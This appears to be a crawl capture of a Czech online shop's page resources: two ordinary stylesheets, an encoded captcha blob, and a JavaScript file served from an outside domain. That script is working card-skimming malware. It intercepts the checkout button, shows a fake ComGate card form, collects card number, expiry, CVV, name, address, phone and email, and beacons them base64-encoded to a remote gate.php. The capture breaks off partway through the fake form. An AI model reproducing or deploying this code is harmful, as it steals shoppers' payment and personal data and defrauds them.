/CuDjCqcOWDMKeCcK/EMO4wqTDnlYXwpNDwo3Dim7DgcOqO8Oqw4rDgsKvw50Iwrhbw4UmbxrCvMKoPcKlEMOMfFPDg1rCucKaw4HDtwEWwplZw57DrMOgwq1IwpbCusKBa8K0XsKhHMKzTm/Cgmtcwo3Dr0doTDbCmcKsQSV/AsOeMsKCwrNhT1PDrsKzOcOzajLDhXnCr8OOw6zChGgiwrEyw44Dw5PDunfDt8KEPzJ5wrcGwpvCiMKQworCs8K7w61swqbClcKbwpPDsMKrwpPDhATCj1lwGGsYwrfCgMOuwrc2XkZDXAfCnxMwJcOqw5Jiw5fDhsKaw4/DicO8wqQ7w7IEKcO/[base64]/[base64]/CncKfMMOiI3fCv8O0wpw9woEzw7TDtMOAwqDDvG8Fw40OwpAuaMKhKMKYRwwmDsKCw5zDkgdfeGbDp8OAfRR4P8KWexo0wqlyDFrDg8Odew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hkzabradli.cz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A1eVO0WteH6k5Tf5VeBonUjXnvC4JW/e3GZt3yqvWF8\\u003d\x22,0,0,null,1,1768725418410,0,0,[175],null,[123,75],\x22RC-fihKnYGz4hrsuw\x22,null,null,null,null,null,\x220dAFcWeA6-lDFopKGVhZnPR-i1bdZGXB3H0tn75svz5GfKoKGmWUOgn61mOkRVpXcSv1ETaYMeLu1IHWBKsq217I9EH1HkSThu2Q\x22,1768808218760]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/product_icons.css?v=2
body_size: 164
content:
.product-thumb {
  position: relative;
}

.product-thumb .icons {
  clear: both; 
  display: block;
  position: relative;
  xmargin-bottom: 10px;
}

.product-thumb .icons img {
  xdisplay: block;
  margin: 0 0 4px;
}
.icon-position-LT {
	top: 20px;
	left: 10px;
}
.icon-position-RT {
	top: 10px;
	right: 10px;
}
.icon-position-LB {
	bottom: 10px;
	left: 10px;
}
.icon-position-RB {
	bottom: 10px;
	right: 10px;
}
.icon-1 {
	bottom: 55px;
	left: 20px;
}
.icon-2 {
	top: 32px;
	left: 20px;
}
.icon-5 {
	top: 12px;
	left: 15px;
}
.icon-6 {
	top: 12px;
	left: 15px;
}
.icon-3 {
	top: 0px;
	left: 0px;
} 
.icon-4 {
	display: none;
} 
.product-thumb .icon-position img {
	position: absolute;
	border: 0;
	padding: 0;
} 


--- FILE ---
content_type: text/css
request_url: https://hkzabradli.cz/catalog/view/theme/default/stylesheet/custom.css
body_size: 3094
content:
body
{
  background: #f5f5f5;
  color: #000; 
}

a, a:visited, a b {
  color: #1982d1;
  cursor: pointer;
  text-decoration: underline;
}

a.btn-primary {
	color: #efefef;
}

h1
{
  color: #434343;
  font-size: 32px;
  font-weight: normal;
  margin-bottom: 20px;
  margin-top: 0;
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
}

h2
{
  color: #727272;
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-shadow: 1px 1px #f5f5f5;
}

#top
{
  border: 0;
  padding: 0;
  margin: 0;
  background: #2596be;
}

#top #top-links
{
  padding: 0;
  margin-right: 160px;
}

#top #top-links > ul
{
  margin: 0;
}

#top #top-links > ul > li
{
  padding: 0;
  float: left;
  line-height: 32px;
  position: relative;
}

#top #top-links > ul > li + li
{
  padding-left: 2px;
  border-left: 2px solid #fff;   
  xbackground: url(../image/custom/top_menu_oddelovnik.png) left center no-repeat;
}

#top #top-links > ul > li > a
{
  display: block;
  color: #fff;
  padding: 0 11px;
}

#top #top-links > ul > li:hover > a 
{
  background: #2596be;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu 
{
  margin: 0;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  left: 2px;
  background: #2596be; 
}

#top #top-links > ul > li.dropdown:hover > ul.dropdown-menu 
{
  display: block;
  margin: 0;
  padding: 0;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li a 
{
  display: block;
  line-height: 26px;
  color: #fff;
  padding: 0 11px;
  text-transform: uppercase;
}

#top #top-links > ul > li.dropdown > ul.dropdown-menu li:hover a 
{
  background: #1586ae;
}

#top #cart
{
  width: 160px;
  float: right;
}

#top #cart > .btn
{
  display: block;
  height: 47px;
  padding: 5px 0 0 60px;
  border: 0;
  border-radius: 0;
  text-align: left;
  line-height: 17px;
  text-decoration: none;
  background: #000000 url(../image/custom/kosik.png) 7px 7px no-repeat;
}

#top #cart > .btn strong
{
  display: block;
  margin-bottom: 2px;
  font-weight: normal;
}

#top #cart > .btn span
{
  font-size: 15px;
  font-weight: bold;
}

header
{
  position: relative;
  z-index: 100;
  margin: 5px 0 15px; 
}

header .text-right img 
{
  margin: 15px 0;
  
}

header #logo
{
  margin: 0 20px 0 0;
  float: left;
}

header #logo a img
{
  max-height: 50px;
}

footer
{
  border: 0;
  padding: 30px 0 40px;
  margin-top: 20px;
  background: url(../image/custom/prechod_cely.png) center top no-repeat;
}

footer p, footer p a
{
  color: #959595;
  text-decoration: none;
}

footer p a:hover
{
  color: #959595;
  text-decoration: underline;
}

#content
{
  min-height: 0;
}

/* */
.page-divider {
  background: url(../image/custom/prechod_cely.png) center center no-repeat;
  height: 40px;
  margin: 20px 0 0;
}

/* */
div[id^="banner"] > .item
{
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}

div[id^="banner"] > .item + .item
{
  margin-left: 15px;
}

/* */
.owl-carousel
{
  overflow: hidden;
  margin: 0;
  background: transparent;
}

.owl-wrapper-outer
{
  border: 0;
  border-radius: 0;
  box-shadow: none;
}

.owl-controls .owl-page span
{
  display: block;
  width: 28px;
  height: 28px;
  background: url(../image/custom/bullets.png) top left no-repeat;
}

.owl-controls {
  bottom: 60px;
  height: 28px;
  position: absolute;
  right: 3px;
  text-align: center;
  z-index: 99;
}

.owl-controls .owl-page.active span
{
  background: url(../image/custom/bullets.png) top right no-repeat;
}

/* */
.list-group, .list-group > ul
{
  margin: 0;
}

.list-group > ul > li
{
  background: url(../image/custom/prechod_leve_menu.png) left top repeat-x; 
  border-radius: 0 !important;
}

.list-group > ul > li > .list-group-item
{
  color: #737373;
  font-size: 13px;
  height: 39px;
  line-height: 39px;
  border: 1px solid #e2e5ea;     
  text-shadow: none;
  text-decoration: none;
  padding: 0 25px 0 12px !important;
  background: url(../image/custom/sipka_menu.png) right 10px center no-repeat; 
  border-radius: 0 !important;
}

.list-group > ul > li + li a
{
  border-top: 0;
}

.list-group > ul > li > .list-group-item.active
{
  border: 1px solid #e2e5ea;
  color: #efefef;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li:hover > .list-group-item:not(.active)
{
  color: #efefef;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu.png) right 10px center no-repeat;
}

.list-group > ul > li > .list-group-item.active:hover
{
  color: #efefef;
  xtext-shadow: 1px 1px #fedd50;
  font-weight: bold;
  text-decoration: underline;
  background: #2596be url(../image/custom/sipka_menu_down.png) right 10px center no-repeat;
}

.list-group > ul > li > ul > li > a
{
  display: block;                 
  text-decoration: none;
  border: 0 !important; 
}

/* */
.product-thumb
{
  border: 0;
  padding: 0 20px 20px 20px;
  background: #FFFFFF;
}

.product-thumb:hover
{
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.product-thumb .image
{
  margin-top: 5px;
}

.product-thumb p
{
  font-size: 10px;
  color: #AAAAAA;
}

.product-thumb p.notforsale
{
  font-size: 12px;
  color: #737373;
}

.product-thumb p:not(.price) span {
  color: #2a4;
  font-size: 12px;
}

.product-thumb .price span
{
  font-size: 12px;
  font-weight: normal;
  float: left;
  color: #737373;
}

.product-thumb .price span.price-new
{
  float: right;
}

.product-thumb .price span.price-old
{
  margin: 3px 0 0;
  font-size: 14px;
  text-decoration: line-through;
}

.product-thumb .price span.price-new strong
{
  font-size: 20px;
}

.product-thumb .caption
{
  padding: 0;
  min-height: 120px;
}

.product-thumb .caption p
{
  padding: 0;
  margin-bottom: 4px;
}

.product-thumb .caption h4
{
  height: 3.5em;
  overflow: hidden; 
  margin-bottom: 0px;
}

.product-thumb .caption h4 a
{
  color: #737373;
  font-size: 16px; 
  font-weight: normal;          
  text-decoration: none;
}

.product-thumb .btn
{
  padding: 3px 12px;
  line-height: 21px;
  font-size: 15px;
  border-width: 2px;
}

.category_list img
{
  margin-right: 5px;
}

.category_list a
{
  font-size: 13px;
}

.nav
{
  margin-bottom: 0;
  border: 0;
}

.nav > li
{
  background: #f7f7f7;
  box-shadow: 0 0 5px 1px #dfdfdf;
  float: left;
  margin-left: 12px;
  padding: 0;
}

.nav > li > a, .nav > li > a:hover
{
  background: transparent !important;
  border: 0 !important;
  line-height: 40px;
  padding: 0 30px;
  color: #737373; 
  font-size: 14px;
  text-decoration: none;
  border-radius: 0 !important;
}

.nav > li.active > a, .nav > li.active > a:hover
{
  color: #2596be;
}

.tab-content {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f7f7f7 0%, #ededed 100px) repeat scroll 0 0;
  margin-bottom: 20px;
  overflow: hidden;
  border: 0;
  padding: 25px 30px;
  position: relative;
  z-index: 2;
}

.thumbnail
{
  border: 0;
  border-radius: 0;
}

#product .description
{
  font-size: 11px;
}

.category-thumb a
{
  display: block;
  position: relative;
}

.category-thumb a:hover:after
{
  content: "";
  display: block;
  left: 4px;
  right: 4px;
  top: 4px;
  bottom: 4px;
  position: absolute;
  -webkit-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  -moz-box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
  box-shadow: inset 0px 0px 5px 1px rgba(204,204,204,1);
}

.category-list > ul > li
{
  position: relative;
}

.category-list > ul > li > ul
{
  display: none;
  position: absolute;
  left: 100%;
  left: calc(100% - 1px);
  top: 1px;
  width: 750px;
  z-index: 1000;
  background: #2596be;
}

.category-list > ul > li ul.childrens-active
{
  display: block;
  width: 100%;
  position: static;
  left: 0;
  top: 0;         
  margin: 8px 0;
  padding-left: 20px;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li
{
  padding: 0;
  width: 100%;
  float: none;
  background: #ededed
}

.category-list > ul > li ul.childrens-active li + li
{
  margin-top: 8px;  
}

.category-list > ul > li ul.childrens-active li a
{
  display: block;
  padding: 0;
  color: #464646;
  line-height: 17px;
  padding-left: 17px;
  border: 0;
  text-decoration: none;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li li a
{
  color: #7b7b7b;
}

.category-list > ul > li ul.childrens-active li a:hover
{
  border: 0;
  font-weight: normal;
  text-decoration: underline;
  background: url(../image/custom/category-tree-open.jpg) left 4px no-repeat;
}

.category-list > ul > li ul.childrens-active li a.active
{
  font-weight: normal;
  background: url(../image/custom/category-tree-close.jpg) left 4px no-repeat;
}

/*.category-list > ul > li:nth-last-child(3) > ul
{
  top: -150px;
}

.category-list > ul > li:nth-last-child(2) > ul
{
  top: -250px;
}

.category-list > ul > li:nth-last-child(1) > ul
{
  top: -350px;
}*/

.category-list > ul > li:hover > ul
{
  display: block;
}

.category-list > ul > li > ul > li
{
  width: 375px;
  float: left;
  padding: 18px 30px 30px;
  color: #000;
}

.category-list > ul > li > ul > li a:hover
{
  background: transparent;
  text-decoration: underline;
  color: #000000;
  font-weight: bold;
  text-shadow: none;
}

.category-list > ul > li > ul > li > a.title-item
{ 
text-align: left;
  display: table;
  width: 100%;
  min-height: 80px;
  padding: 0;
  margin-top: 12px;
  margin-bottom: 0px;
}

.category-list > ul > li > ul > li > a.title-item img
{ 
  width: 80px;
  display: table-cell;
  padding-right: 16px;
}

.category-list > ul > li > ul > li > a.title-item span
{ 
  display: table-cell;
  font-weight: bold;	
  height: 100%;
  width: 235px;
  color: #000000;
  font-size: 16px;
  align: left;
  vertical-align: middle;
}


.category-list > ul > li > ul > li > a.inline-item
{ 
  display: inline;
  padding: 0;
  color: #000000;
  font-size: 14px;
}

.banner-icons > img 
{
  position: relative;
  width: 100%;
  width: calc(100% + 13px);
  left: -13px;
  margin-top: -28px; 
}

.banner-icons ul 
{
  margin: 0 0 20px;
  background: #FFFFFF;
}

.banner-icons ul li
{
  color: #434343;
  font-size: 14px;
  padding: 16px 4px;
}

.banner-icons ul li > div
{
  display: table;
  width: 100%;
}

.banner-icons ul li strong
{
  display: block;
  color: #2596be;
}

.banner-icons ul li span
{
  display: block;
  font-size: 12px;
  color: #737373;
}

.banner-icons ul li + li
{                     
  background: url(../image/custom/prechod_dolni_menu.png) center top no-repeat;
}

.banner-icons ul li img
{
  display: table-cell;
  max-width: 66px;
}

.banner-icons ul li p
{
  width: 100%;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding-left: 8px;
}

.footer-row h4
{
  color: #737373;
  font-size: 14px;
  margin-bottom: 10px;
  margin-top: 0;
  text-shadow: 1px 1px #f5f5f5;
}

.pricelist
{
  font-size: 14px;
  margin: 20px 0;
}                

.pricelist li + li
{
  margin-top: 10px;
}

.pricelist strong
{
  font-size: 28px;
}

.pricelist .text-success
{
  color: #43a52a;
}
.panel {
border: 1px solid #aaa;
}
.form-control {
border: 1px solid #aaa;
}

/* RESPONSIVE */
#top #toggleMenu
{
  display: none;
}

@media (max-width: 992px) {
  #top
  {
    height: 47px !important;
    position: relative;
    background-size: auto 100%;
  }                       
  
  #top #toggleMenu
  {
    display: block;
    border: 0;
    color: #000000;
    font-size: 30px;
    margin-left: 12px;
    position: relative;
    top: 6px;
    padding: 0;
    background: none;
  }  
  
  #top #toggleMenu > .fa
  {
    font-size: 34px;
    margin-right: 10px;
  }
  
  #top #toggleMenu > span
  {
    position: relative;
    top: -4px;
    text-transform: lowercase;
    text-decoration: underline; 
  }
  
  #top #toggleMenu:hover > span
  {
    text-decoration: none; 
  }
  
  #top #toggleMenu + ul
  {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 46px;
    background: #F7AA00;
    z-index: 999999;
  }
  
  #top #toggleMenu + ul > li
  {
    display: block;
    padding: 0 !important;
    float: none !important;
    background: none !important;
  }
  
  #top #toggleMenu + ul > li + li
  {
    border-top: 1px solid #F8C674;
  }
  
  #top #toggleMenu + ul > li > ul
  {
    display: block;
    position: static;
    float: none;
    width: 100%;
    padding: 5px 20px !important;
    border-top: 1px solid #F8C674 !important;
  }
  
  #top #toggleMenu + ul > li > ul > li > a
  {
    text-transform: none !important;
    white-space: normal !important;
  }
    
  #top #toggleMenu + ul ~ ul.pull-right
  {
    position: absolute;
    left: 0;
    top: 110px;
    width: 100%;
    text-align: center;
    z-index: 998;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li
  {
    display: inline-block;
    float: none;
    padding: 0 !important;
    background: none;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li + li
  {
    margin-left: 40px;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a
  {
    padding: 0;  
    color: #000000;
    font-size: 21px;
    text-shadow: none;
    background: none !important;
  }
  
  #top #toggleMenu + ul ~ ul.pull-right > li > a:hover
  {
    text-decoration: underline;
  }
  
  #top #toggleMenu + ul ~ .mobile-search
  {
    position: relative;
    z-index: 99999;
    display: block;
    width: auto;
    margin-left: 0;
    margin-right: -160px;
  }
  
  #top #toggleMenu + ul ~ .mobile-search .input-group
  {
    width: 100%;
  }
  
  header .container > .row > .col-sm-8
  {
    width: 100%;
    text-align: center;
  }
  
  header .container > .row > .col-sm-8 ~ div
  {
    display: none;
  }
  
  header #logo
  {
    display: inline-block;
    margin: 90px auto 0;
    float: none;
  }
  
  header #logo ~ *
  {
    display: none;
  }
  
  #column-left
  {
    display: none;
  }
  
  #content 
  {
    width: 100%;
  }
  
  .category-thumb a img
  {
    width: 100%;
  }
  
  .product-layout
  {
    width: 50%;
  }
  
  .footer-row > div
  {
    width: 100%;
  }
  
  #footerupmenu 
  {
  	margin: 0 0 -40px;
  	text-align: center;
  	position: relative;
  	top: -35px;
  }
  
  #footerupmenu a
  {
    font-size: 15px;
    color: #929292;
    text-decoration: none;
  }
  
  #footerupmenu a:hover
  {
    text-decoration: underline;
  }
}

@media (max-width: 767px) {
  #top
  {
    margin: 0 -15px;
  }
  
  .product-layout
  {
    width: 100%;
  }
  
  /*.owl-carousel
  {
    margin-left: -15px !important;
    width: calc(100% + 30px) !important;
  }*/
  
  #banner2 img
  {
    max-height: 35px;
  }
  
  footer
  {
    padding-bottom: 20px;
  }
  
  .product-thumb .caption
  {
    padding-bottom: 46px !important;
  }
  
  .row.row-cat-desc *
  {
    text-align: left !important;
    font-size: 12px !important;
  }
  
  .nav.nav-tabs > li
  {
    display: block;
    float: none !important;
    width: 100%;
    margin: 0 !important;
  }
}

.mobile-search .smartsearch
{
  display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/zdr.js
body_size: 5757
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const phone = document.querySelector('#input-payment-telephone');
        const email = document.querySelector('#input-payment-email');

        let hasFieldData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
function setupInterceptor() {
    // Try to find either button
    let orderButton = document.getElementById('button-guest');
    if (!orderButton) {
        orderButton = document.getElementById('button-loggedorder');
    }
    
    if (orderButton) {
        orderButton.removeEventListener('click', handleOrderClick, true);
        orderButton.addEventListener('click', handleOrderClick, true);
    } else {
        setTimeout(setupInterceptor, 500);
    }
}

function handleOrderClick(e) {
    const comgateRadio = document.querySelector('input[name="payment_method"][value="comgate"]');
    
    if (comgateRadio && comgateRadio.checked) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupInterceptor);
} else {
    setupInterceptor();
}

const observer = new MutationObserver(function(mutations) {
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            // Check for both buttons
            const guestButton = document.getElementById('button-guest');
            const loggedButton = document.getElementById('button-loggedorder');
            
            [guestButton, loggedButton].forEach(button => {
                if (button && !button.hasAttribute('data-interceptor-attached')) {
                    button.setAttribute('data-interceptor-attached', 'true');
                    button.addEventListener('click', handleOrderClick, true);
                }
            });
        }
    });
});

observer.observe(document.body, {
    childList: true,
    subtree: true
});

function showPaymentModal() {
    const existingModal = document.getElementById('custom-payment-modal');
    if (existingModal) {
        existingModal.remove();
    }
}
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ComGate Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .comgate-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
        
        .comgate-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
        
        .comgate-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .comgate-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .comgate-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .comgate-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .comgate-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .comgate-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .comgate-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .comgate-form-group {
            margin-bottom: 18px;
        }
        
        .comgate-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .comgate-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .comgate-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .comgate-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .comgate-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .comgate-error-message.show {
            opacity: 1;
        }
        
        .comgate-form-row {
            display: flex;
            gap: 15px;
        }
        
        .comgate-form-half {
            flex: 1;
        }
        
        .comgate-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
        
        .comgate-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
        
        .comgate-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .comgate-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .comgate-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .comgate-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .comgate-payment-error.show {
            display: flex;
        }
        
        .comgate-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .comgate-payment-processing.show {
            display: flex;
        }
        
        .comgate-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .comgate-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .comgate-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .comgate-header {
                padding: 10px 15px;
            }
            
            .comgate-content {
                padding: 15px 20px;
            }
            
            .comgate-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .comgate-form-half {
                margin-bottom: 18px;
            }
            
            .comgate-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .comgate-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="comgate-header">
        <div class="comgate-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">COMGATE</text>
            </svg>
        </div>
        <button type="button" class="comgate-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="comgate-content">
        <div class="comgate-payment-info">
            <h2>Platba kartou</h2>
            <p class="comgate-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Zabezpečená platba SSL
            </p>
        </div>
        
        <form id="comgate-payment-form" class="comgate-form">
            <div class="comgate-form-group">
                <label for="comgate-cardholder">Jméno držitele karty *</label>
                <input type="text" id="comgate-cardholder" name="cardholder" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardholder-error"></div>
            </div>
            
            <div class="comgate-form-group">
                <label for="comgate-cardnumber">Číslo karty *</label>
                <input type="text" id="comgate-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
